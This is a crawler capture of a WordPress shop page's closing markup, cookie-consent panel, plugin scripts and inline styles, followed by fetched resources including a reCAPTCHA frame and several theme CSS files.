</div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>
<!-- WP Socializer 7.7 - JS - Start -->
<!-- WP Socializer - JS - End -->
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://swagachi.me/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-table-builder-css' href='https://swagachi.me/wp-content/plugins/wp-table-builder/inc/frontend/css/wp-table-builder-frontend.css?ver=1.4.15' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-table-builder-pro-css' href='https://swagachi.me/wp-content/plugins/wp-table-builder-pro/inc/frontend/css/wp-table-builder-pro-frontend.css?ver=1.3.15' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-table-builder-procommon-css' href='https://swagachi.me/wp-content/plugins/wp-table-builder-pro/inc/common/css/wp-table-builder-pro.css?ver=1.3.15' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//swagachi.me/wp-content/cache/wpfc-minified/lyime7bc/a04yg.css" media="all"/>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/swagachi.me\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.11" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"dflibw4022","wpa_field_value":571005,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.7.4" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.7.4" id="call_ac-js-front-js"></script>
<script type="text/javascript" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/plugins/swiper/swiper-bundle.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/plugins/fancybox/jquery.fancybox.min.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/js/custom.js" id="custom-js"></script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/swagachi.me\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-table-builder-js-extra">
/* <![CDATA[ */
var WptbFrontendData = {"scrollManager":{"frontendCalculationStatus":false},"lazyLoad":{"enabled":false,"visibilityPercentage":10,"backgroundColor":"#FFFFFF00","iconName":{"name":""},"iconColor":"#000000","iconSize":20,"iconAnimation":"none","imageLoadAnimation":"none","imageLoadAnimationSpeed":8,"imageLoadAnimationDirection":"right","imageLoadAnimationPerspective":1000,"flashColor":"#FFFFFF","delay":0,"iconSvg":null},"stylePass":{"stylesheets":{"create":{"wp-table-builder-css":"https:\/\/swagachi.me\/wp-content\/plugins\/wp-table-builder\/inc\/frontend\/css\/wp-table-builder-frontend.css?version=1.4.15","wp-table-builder-procommon-css":"https:\/\/swagachi.me\/wp-content\/plugins\/wp-table-builder-pro\/inc\/common\/css\/wp-table-builder-pro.css?version=1.3.15"},"copy":["style[id=\"wptb-lazy-load-styles\"]"]},"settings":{"disableThemeStylesForAll":false}}};
var WptbFrontendData = {"scrollManager":{"frontendCalculationStatus":false},"lazyLoad":{"enabled":false,"visibilityPercentage":10,"backgroundColor":"#FFFFFF00","iconName":{"name":""},"iconColor":"#000000","iconSize":20,"iconAnimation":"none","imageLoadAnimation":"none","imageLoadAnimationSpeed":8,"imageLoadAnimationDirection":"right","imageLoadAnimationPerspective":1000,"flashColor":"#FFFFFF","delay":0,"iconSvg":null},"stylePass":{"stylesheets":{"create":{"wp-table-builder-css":"https:\/\/swagachi.me\/wp-content\/plugins\/wp-table-builder\/inc\/frontend\/css\/wp-table-builder-frontend.css?version=1.4.15","wp-table-builder-procommon-css":"https:\/\/swagachi.me\/wp-content\/plugins\/wp-table-builder-pro\/inc\/common\/css\/wp-table-builder-pro.css?version=1.3.15"},"copy":["style[id=\"wptb-lazy-load-styles\"]"]},"settings":{"disableThemeStylesForAll":false}}};
var WptbFrontendData = {"scrollManager":{"frontendCalculationStatus":false},"lazyLoad":{"enabled":false,"visibilityPercentage":10,"backgroundColor":"#FFFFFF00","iconName":{"name":""},"iconColor":"#000000","iconSize":20,"iconAnimation":"none","imageLoadAnimation":"none","imageLoadAnimationSpeed":8,"imageLoadAnimationDirection":"right","imageLoadAnimationPerspective":1000,"flashColor":"#FFFFFF","delay":0,"iconSvg":null},"stylePass":{"stylesheets":{"create":{"wp-table-builder-css":"https:\/\/swagachi.me\/wp-content\/plugins\/wp-table-builder\/inc\/frontend\/css\/wp-table-builder-frontend.css?version=1.4.15","wp-table-builder-procommon-css":"https:\/\/swagachi.me\/wp-content\/plugins\/wp-table-builder-pro\/inc\/common\/css\/wp-table-builder-pro.css?version=1.3.15"},"copy":["style[id=\"wptb-lazy-load-styles\"]"]},"settings":{"disableThemeStylesForAll":false}}};
var WptbFrontendData = {"scrollManager":{"frontendCalculationStatus":false},"lazyLoad":{"enabled":false,"visibilityPercentage":10,"backgroundColor":"#FFFFFF00","iconName":{"name":""},"iconColor":"#000000","iconSize":20,"iconAnimation":"none","imageLoadAnimation":"none","imageLoadAnimationSpeed":8,"imageLoadAnimationDirection":"right","imageLoadAnimationPerspective":1000,"flashColor":"#FFFFFF","delay":0,"iconSvg":null},"stylePass":{"stylesheets":{"create":{"wp-table-builder-css":"https:\/\/swagachi.me\/wp-content\/plugins\/wp-table-builder\/inc\/frontend\/css\/wp-table-builder-frontend.css?version=1.4.15","wp-table-builder-procommon-css":"https:\/\/swagachi.me\/wp-content\/plugins\/wp-table-builder-pro\/inc\/common\/css\/wp-table-builder-pro.css?version=1.3.15"},"copy":["style[id=\"wptb-lazy-load-styles\"]"]},"settings":{"disableThemeStylesForAll":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/wp-table-builder/inc/frontend/js/wp-table-builder-frontend.js?ver=1.4.15" id="wp-table-builder-js"></script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/wp-table-builder-pro/inc/frontend/js/wptb-pro.js?ver=1.3.15" id="wp-table-builder-pro-js"></script>
<script type="text/javascript" id="wpsr_main_js-js-extra">
/* <![CDATA[ */
var wp_socializer = {"ajax_url":"https:\/\/swagachi.me\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swagachi.me/wp-content/plugins/wp-socializer/public/js/wp-socializer.min.js?ver=7.7" id="wpsr_main_js-js"></script>
<style>
.pxl-scroll-top{
position:fixed;
width:48px;
height:48px;
line-height:48px;
right:25px;
bottom:25px;
font-size:16px;
text-align:center;
z-index:9999;
opacity:0;
visibility:hidden;
background-color:var(--color-one);;
cursor:pointer;
-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
-ms-border-radius:5px;
-o-border-radius:5px;
border-radius:5px
}
.pxl-scroll-top i{
display:inline-block;
-webkit-transform:translateY(5px);
-khtml-transform:translateY(5px);
-moz-transform:translateY(5px);
-ms-transform:translateY(5px);
-o-transform:translateY(5px);
transform:translateY(5px);
-webkit-transition:all 300ms ease-in-out;
-khtml-transition:all 300ms ease-in-out;
-moz-transition:all 300ms ease-in-out;
-ms-transition:all 300ms ease-in-out;
-o-transition:all 300ms ease-in-out;
transition:all 300ms ease-in-out
}
.pxl-scroll-top a{
display:block;
width:100%;
height:100%;
color:#fff
}
.pxl-scroll-top a:hover,.pxl-scroll-top a:active,.pxl-scroll-top a.nice-select.open,.pxl-scroll-top a:focus{
color:#fff!important
}
.pxl-scroll-top.pxl-on{
opacity:1;
visibility:visible
}
.pxl-scroll-top.pxl-on i{
-webkit-transform:translateY(0);
-khtml-transform:translateY(0);
-moz-transform:translateY(0);
-ms-transform:translateY(0);
-o-transform:translateY(0);
transform:translateY(0)
}
.pxl-hover-transition{
-webkit-transition:all 300ms ease-in-out;
-khtml-transition:all 300ms ease-in-out;
-moz-transition:all 300ms ease-in-out;
-ms-transition:all 300ms ease-in-out;
-o-transition:all 300ms ease-in-out;
transition:all 300ms ease-in-out
}
@media screen and (max-width: 991px) {
.wpcf7 .form_group p {
flex-direction: column;
}
.newsletter_inner {
flex-direction: column;
}
.newsletter_header {
padding-bottom: 35px;
}
.wpcf7-submit {
margin-top: 30px;
width: 100%;
}
}
</style>
<style>
.wc-block-cart .wc-block-cart__submit-container {
margin-top:10px;
width: 100%;
font-size: 14px;
line-height: 24px !important;
font-weight: 600;
text-transform: uppercase;
text-align: center;
padding: 10px 25px !important;
z-index: 1;
color: var(--color-white) !important;
background-color: var(--color-one) !important;
}
.wc-block-cart .wc-block-cart__submit-container a{
color: var(--color-white) !important;
}
.wc-block-cart .wc-block-cart__submit-container a:hover{
color: var(--color-three) !important;
}
.wc-block-components-text-input input{
border: 1px solid rgba(var(--color-one-rgb), 0.5) !important;
}
.components-flex-item input{
border: 1px solid rgba(var(--color-one-rgb), 0.5) !important;
}
.wc-blocks-components-select .wc-blocks-components-select__container {
border: 1px solid rgba(var(--color-one-rgb), 0.5) !important;
}
.wc-block-components-radio-control--highlight-checked .wc-block-components-radio-control-accordion-option--checked-option-highlighted, .wc-block-components-radio-control--highlight-checked label.wc-block-components-radio-control__option--checked-option-highlighted{
box-shadow: inset 0 0 0 2px rgb(227 225 225);
}
.wc-block-components-checkout-place-order-button{
background-color: var(--color-one) !important;
color:#fff !important;
}
.wc-block-components-checkout-place-order-button:hover{
background-color: var(--color-one) !important;
color:var(--color-three) !important;
}
</style>
<style>
@media (min-width: 967px) {
.blog_details .blog_post .post_header .post_title {
}
.buy-now-mobile{
display:none;
}
.buy-now-desktop .subscribe-div-head {
font-size: 20px;
font-weight: 600;
}
.buy-now-desktop .ebook-para {
font-size: 18px !important;
font-weight: 600;
}
}
@media (max-width: 967px) {
.blog_details .blog_post .post_header .post_title {
font-size: 25px;
line-height: 35px;
margin-bottom: 15px;
}
.buy-now-desktop{
display:none;
}
}
.post_content_inner ul li {
font-family: var(--font-family-heading);
color: #1d1d1d;
font-size: 17px;
line-height: 30px;
margin-bottom: 10px;
}
</style>
<div class="pxl-scroll-top pxl-on pxl-hover-transition"> <a href="#" class="pxl-hover-transition"><i class="bi bi-arrow-up"></i></a></div>
</body>
</html><!-- WP Fastest Cache file was created in 2.4693658351898 seconds, on 13-12-25 2:42:41 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jYgXLyVSGZ9lxvC3W44eTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769725736808');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/css/main.css?ver=6.7.4
body_size: 97
content:
@import url('https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,400;0,500;0,600;1,400;1,500;1,600&amp;family=Montserrat:wght@400;500&amp;family=Roboto:wght@300;400;500;700&amp;family=Poppins:wght@300;400;500;700&amp;display=swap');
@import url("fonts.css");
@import url("../fonts/ionicons/css/ionicons.css");
@import url("../fonts/bootstrap-icons/bootstrap-icons.css");
@import url("bootstrap.min.css");
@import url("../plugins/swiper/swiper-bundle.min.css");
/* @import url("../plugins/fancybox/jquery.fancybox.css"); */
@import url('global.css');
@import url('header.css');
@import url('footer.css');
@import url('blog.css');
/* @import url('sidebar.css'); */
/* @import url('slider.css'); */
/* @import url('contact.css'); */
/* @import url('shop.css'); */
@import url('style.css');
/* @import url('dark.css'); */
/* @import url('responsive.css'); */

--- FILE ---
content_type: text/css
request_url: https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/css/sidebar.css?ver=6.7.4
body_size: 1250
content:
/*
 * Shortcode: sidebar
 * -----------------------------------------------
*/
.sidebar {
  position: sticky;
  position: -webkit-sticky;
  top: 90px;
  background: var(--color-white);
  padding: 30px;
  border: 1px solid var(--color-nine);
}

.widget {
  margin-bottom: 50px;
}

.widget:last-child {
  margin-bottom: 0px;
}

.widget ul {
  margin: 0;
  padding: 0;
}

.widget ul li {
  list-style-type: none;
}

/*-- Author --*/
.sidebar_author {
  position: relative;
  text-align: center;
}

.sidebar_author img {
  margin: 0 auto;
  display: block;
  margin-bottom: 0px;
}

.sidebar_author h5 {
  font-size: 22px;
  color: var(--color-two);
  margin-bottom: 8px;
}

.sidebar_author h6 {
  font-size: 15px;
  font-weight: 700;
  color: var(--color-two);
}

.sidebar_author .intro {
  position: relative;
  line-height: 27px;
  margin-top: 20px;
  margin-bottom: 6px;
}

/*-- Social --*/
.sidebar_social .share_list {
  column-gap: 25px;
}
.sidebar_social .share_list li a{
  font-size: 18px;
  color: var(--color-white)
}

/*-- Newsletter --*/
.sidebar_newsletter {
  text-align: center;
  margin-top: 40px;
}

.sidebar_newsletter .icon {
  font-size: 36px;
  color: var(--color-white);
  margin-bottom: 10px;
}

.sidebar_newsletter h4 {
  font-family: var(--font-family-base);
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 1px;
  text-transform: uppercase;
  color: var(--color-white);
  margin-bottom: 18px;
}

.sidebar_newsletter input {
  text-align: center;
  margin: 5px 0px;
}

.sidebar_newsletter .newsletter_form .form-control {
  color: var(--color-two);
  margin-bottom: 10px;
}
.sidebar_newsletter .newsletter_form [type="submit"].btn {
  background: var(--color-eight);
  color: var(--color-white);
  width: 100%;
  height: 45px;
  font-weight: 500;
}

.sidebar_newsletter .newsletter_form [type="submit"].btn:hover {
  background: var(--color-one);
  color: var(--color-white);
}


/*-- Recent Posts --*/
.widget_recent_posts ul li {
  display: flex;
  align-items: center;
}
.widget_recent_posts ul li:not(:last-child) {
  border-bottom: 1px solid var(--color-nine);
  margin-bottom: 15px;
  padding-bottom: 15px;
}
.widget_recent_posts ul li .tags a {
  position: relative;
  color: var(--color-white);
  font-size: 8px;
  line-height: 12px;
  letter-spacing: 0px;
  text-transform: capitalize;
  padding: 2px 8px;
  min-width: 60px;
  text-align: center;
  display: inline-block;
  border-radius: 30px;
}
.widget_recent_posts ul li .post_thumbnail {
  flex-shrink: 0;
  border-radius: 5px;
  border: 0px solid #fff;
  overflow: hidden;
  margin-right: 20px;
}

.widget_recent_posts ul li h5 {
  margin: 3px 0px 10px 0px;
}
.widget_recent_posts ul li h6 {
  font-family: var(--font-family-base);
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #ababab;
  margin-top: 0px;
}
.widget_recent_posts ul li h6 .author {
  color: var(--color-two);
}

/*-- Categories --*/
.widget_categories ul li {
  width: 100%;
  font-size: 11px;
  font-weight: 400;
  line-height: 26px;
  letter-spacing: 0px;
  color: var(--color-three);
  padding: 10px 0px;
  border-bottom: 1px solid var(--color-four);
  /* background-image: linear-gradient(to right, #8F9BAD 10%, rgba(165, 178, 205, 0) 0%);
  background-position: top;
  background-size: 6px 1px;
  background-repeat: repeat-x; */
  display: flex;
  align-items: center;
  justify-content: space-between;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.widget_categories ul li:hover {
  color: var(--color-one);
}

.widget_categories ul li a {
  position: relative;
  font-family: var(--font-family-heading);
  font-size: 18px;
  font-weight: 600;
  line-height: 21px;
  letter-spacing: 0px;
  color: var(--color-two);
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.widget_categories ul li.active a,
.widget_categories ul li a:hover {
  color: var(--color-one);
}

/*-- Popular Posts --*/
.widget_popular_posts ul li {
  display: flex;
  align-items: center;
}
.widget_popular_posts ul li:not(:last-child) {
  border-bottom: 1px solid var(--color-nine);
  margin-bottom: 15px;
  padding-bottom: 15px;
}
.widget_popular_posts ul li .tags a {
  position: relative;
  color: var(--color-white);
  font-size: 8px;
  line-height: 12px;
  letter-spacing: 0px;
  text-transform: capitalize;
  padding: 2px 8px;
  min-width: 60px;
  text-align: center;
  display: inline-block;
  border-radius: 30px;
}
.widget_popular_posts ul li .post_thumbnail {
  flex-shrink: 0;
  box-shadow: 0px 0px 15px rgba(var(--color-black-rgb), 0.09);
  border-radius: 45px;
  border: 5px solid #fff;
  overflow: hidden;
  margin-right: 20px;
}

.widget_popular_posts ul li h5 {
  margin: 3px 0px 10px 0px;
}
.widget_popular_posts ul li h6 {
  font-family: var(--font-family-base);
  font-size: 12px;
  font-weight: 400;
  color: var(--color-three);
  margin-top: 0px;
}
.widget_popular_posts ul li h6 .author {
  color: var(--color-two);
}
.widget_popular_posts ul li h6 span:last-child {
  position: relative;
  padding-left: 12px;
  margin-left: 5px;
}
.widget_popular_posts ul li h6 span:last-child::before {
  content: '';
  position: absolute;
  top: 50%;
  left: 0;
  width: 6px;
  height: 1px;
  background-color: var(--color-three);
  display: block;
}

.sidebar_instagram .instagram-posts ul li {
  max-width: 150px;
}
/*-- Tag Cloud --*/
.widget_tag_cloud ul {
  display: flex;
  align-items: center;
  flex-flow: row wrap;
}

.widget_tag_cloud a {
  font-size: 12px;
  line-height: 20px;
  text-transform: uppercase;
  display: inline-block;
  padding: 6px 16px;
  background: var(--color-white);
  color: #000;
  border: 1px solid var(--color-one);
  letter-spacing: 1px;
  margin-bottom: 6px;
  margin-right: 6px;
}

.widget_tag_cloud a:hover {
  background-color: var(--color-one);
  color: var(--color-white);
}

.sidebar_shop .product_item .product_thumb {
  padding: 20px;
  border: 1px solid #f2f2f2;
  margin-bottom: 0px;
}
.sidebar_shop .product_item .product_thumb .product_imagebox .primary_img {
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/css/fonts.css
body_size: 266
content:
@font-face {
    font-family: 'Epic Ride';
    src: url('../fonts/epicRide/fonts/epicRide.ttf') format('truetype');
}

/**
 * Pangea Display
 */
@font-face {
  font-family: "Pangea Display";
  src:
    url("../fonts/pangea/Pangea-Regular.woff2")
      format("woff2"),
    url("../fonts/pangea/Pangea-Regular.woff")
      format("woff");
  font-style: normal;
  font-stretch: normal;
  font-weight: 300;
  font-display: swap;
}

@font-face {
  font-family: "Pangea Display";
  src:
    url("../fonts/pangea/Pangea-Italic.woff2")
      format("woff2"),
    url("../fonts/pangea/Pangea-Italic.woff")
      format("woff");
  font-style: italic;
  font-stretch: normal;
  font-weight: 300;
  font-display: swap;
}

@font-face {
  font-family: "Pangea Display";
  src:
    url("../fonts/pangea/Pangea-SemiBold.woff2")
      format("woff2"),
    url("../fonts/pangea/Pangea-SemiBold.woff")
      format("woff");
  font-style: normal;
  font-stretch: normal;
  font-weight: 500;
  font-display: swap;
}

@font-face {
  font-family: "Pangea Display";
  src:
    url("../fonts/pangea/Pangea-Bold.woff2")
      format("woff2"),
    url("../fonts/pangea/Pangea-Bold.woff")
      format("woff");
  font-style: normal;
  font-stretch: normal;
  font-weight: 600;
  font-display: swap;
}

/**
 * Pangea Text
 */
@font-face {
  font-family: "Pangea Text";
  src:
    url("../fonts/pangea-text/PangeaText-Regular.woff2")
      format("woff2"),
    url("../fonts/pangea-text/PangeaText-Regular.woff")
      format("woff");
  font-style: normal;
  font-stretch: normal;
  font-weight: 300;
  font-display: swap;
}

@font-face {
  font-family: "Pangea Text";
  src:
    url("../fonts/pangea-text/PangeaText-Italic.woff2")
      format("woff2"),
    url("../fonts/pangea-text/PangeaText-Italic.woff")
      format("woff");
  font-style: italic;
  font-stretch: normal;
  font-weight: 300;
  font-display: swap;
}

@font-face {
  font-family: "Pangea Text";
  src:
    url("../fonts/pangea-text/PangeaText-SemiBold.woff2")
      format("woff2"),
    url("../fonts/pangea-text/PangeaText-SemiBold.woff")
      format("woff");
  font-style: normal;
  font-stretch: normal;
  font-weight: 500;
  font-display: swap;
}

@font-face {
  font-family: "Pangea Text";
  src:
    url("../fonts/pangea-text/PangeaText-Bold.woff2")
      format("woff2"),
    url("../fonts/pangea-text/PangeaText-Bold.woff")
      format("woff");
  font-style: normal;
  font-stretch: normal;
  font-weight: 600;
  font-display: swap;
}

/**
 * Apercu (Monospace)
 */
@font-face {
  font-family: "Apercu Mono";
  src:
    url("../fonts/apercu/ApercuMono-Regular-Pro.woff2")
      format("woff2"),
    url("../fonts/apercu/ApercuMono-Regular-Pro.woff")
      format("woff"),
    url("../fonts/apercu/ApercuMono-Regular-Pro.ttf")
      format("truetype");
  font-style: normal;
  font-stretch: normal;
  font-weight: 300;
  font-display: swap;
}

/**
 * Tusker
 */
@font-face {
  font-family: "Tusker Grotesk";
  src:
    url("../fonts/Tusker/TuskerGrotesk-3500Medium.woff2")
      format("woff2"),
    url("../fonts/Tusker/TuskerGrotesk-3500Medium.woff")
      format("woff"),
    url("../fonts/Tusker/TuskerGrotesk-3500Medium.ttf")
      format("truetype"),
    url("../fonts/Tusker/TuskerGrotesk-3500Medium.otf")
      format("opentype");
  font-display: block;
}

@font-face {
  font-family: "Tusker Grotesk";
  src:
    url("../fonts/Tusker/TuskerGrotesk-7700Bold.woff2")
      format("woff2"),
    url("../fonts/Tusker/TuskerGrotesk-7700Bold.woff")
      format("woff"),
    url("../fonts/Tusker/TuskerGrotesk-7700Bold.ttf")
      format("truetype"),
    url("../fonts/Tusker/TuskerGrotesk-7700Bold.otf")
      format("opentype");
  font-display: block;
  font-weight: 700;
}




--- FILE ---
content_type: text/css
request_url: https://bunny-wp-pullzone-rwctd91lrh.b-cdn.net/wp-content/themes/swagachi/assets/css/global.css
body_size: 3027
content:
/************ TABLE OF CONTENTS ***************

1. Fonts
2. Reset
3. Global
4. 
5. 
6. 
7. 
8. 
9. 
10. 
11. 
12. 
13. 
14. 
15. 
16. 
17. 
18. 
19. 
20. 
21. 
22. 
23. 
24. 
25. 
26. 
27. 
28. 
29. 
30. 
31. 
32. 

**********************************************/

/*** 

====================================================================
	Root Code Variables
====================================================================

***/

/* Theme Color */

:root {
	/* primary color / color one */
	--color-one: #ff6f61;
	--color-one-rgb: 155, 166, 133;
	
	/* color two */
	--color-two: #1b1b1b;
	--color-two-rgb: 27, 27, 27;
	
	/* color three */
	--color-three: #262626;
	--color-three-rgb: 38, 38, 38;
	
	/* color four */
	--color-four: #f2f2f2;
	--color-four-rgb: 242, 242, 242;

	/* color five */
	--color-five: #fbf8f3;
	--color-five-rgb: 251, 248, 243;

	/* color six */
	--color-six: #e9d9ce;
	--color-six-rgb: 233, 217, 206;

	/* color seven */
	--color-seven: #f6f3ed;
	--color-seven-rgb: 246, 243, 237;
	
	/* color eight */
	--color-eight: #FF7055;
	--color-eight-rgb: 255, 112, 85;

	/* color nine */
	--color-nine: #EEE6E2;
	--color-nine-rgb: 238, 230, 226;


	
	/* #ffffff in decimal RGB */
	--color-white: #ffffff !important;
	--color-white-rgb: 255,255,255;
	
	/* #000000 in decimal RGB */
	--color-black: #000000 !important;
	--color-black-rgb: 0,0,0;
	
	
	/* Fonts */
	--font-family-base: "Pangea Text", Helvetica, Arial, sans-serif;
	--font-family-heading: "Pangea Text", Helvetica, Arial, sans-serif;
	--font-family-third: 'Montserrat', sans-serif;
}

/* Margin & Padding  */
.mr-0 { 
    margin: 0px;
}
    
/* Margin Left */
.mr-left-5 { 
    margin-left: 5px;
}
.mr-left-10 { 
    margin-left: 10px;
}
.mr-left-15 { 
    margin-left: 15px;
}
.mr-left-20 { 
    margin-left: 20px;
}
.mr-left-25 { 
    margin-left: 25px;
}
.mr-left-30 { 
    margin-left: 30px;
}
.mr-left-35 { 
    margin-left: 35px;
}
.mr-left-40 { 
    margin-left: 40px;
}
.mr-left-45 { 
    margin-left: 45px;
}
.mr-left-50 { 
    margin-left: 50px;
}
.mr-left-55 { 
    margin-left: 55px;
}
.mr-left-60 { 
    margin-left: 60px;
}
.mr-left-65 { 
    margin-left: 65px;
}
.mr-left-70 { 
    margin-left: 70px;
}
.mr-left-75 { 
    margin-left: 75px;
}
.mr-left-80 { 
    margin-left: 80px;
}
.mr-left-85 { 
    margin-left: 85px;
}
.mr-left-90 { 
    margin-left: 90px;
}
.mr-left-95 { 
    margin-left: 95px;
}
.mr-left-100 { 
    margin-left: 100px;
}
    
/* Margin Top */
.mr-top-5 { 
    margin-top: 5px;
}
.mr-top-10 { 
    margin-top: 10px;
}
.mr-top-15 { 
    margin-top: 15px;
}
